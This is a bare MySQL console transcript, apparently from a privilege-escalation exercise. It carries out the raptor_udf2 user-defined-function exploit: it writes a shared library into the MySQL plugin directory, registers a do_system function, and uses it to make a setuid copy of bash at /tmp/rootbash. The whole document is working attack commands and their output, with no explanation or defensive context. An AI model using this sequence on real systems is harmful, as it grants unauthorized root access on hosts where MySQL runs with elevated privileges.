 mysql> create table foo(line blob);
Query OK, 0 rows affected (0.00 sec)
mysql> insert into foo values(load_file('/tmp/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select * from mysql.func;
+-----------+-----+----------------+----------+
| name      | ret | dl             | type     |
+-----------+-----+----------------+----------+
| do_system |   2 | raptor_udf2.so | function |
+-----------+-----+----------------+----------+
1 row in set (0.00 sec)
mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod u+s /tmp/rootbash');
+------------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/rootbash; chmod u+s /tmp/rootbash') |
+------------------------------------------------------------------+
|                                                                0 |
+------------------------------------------------------------------+
1 row in set (0.00 sec)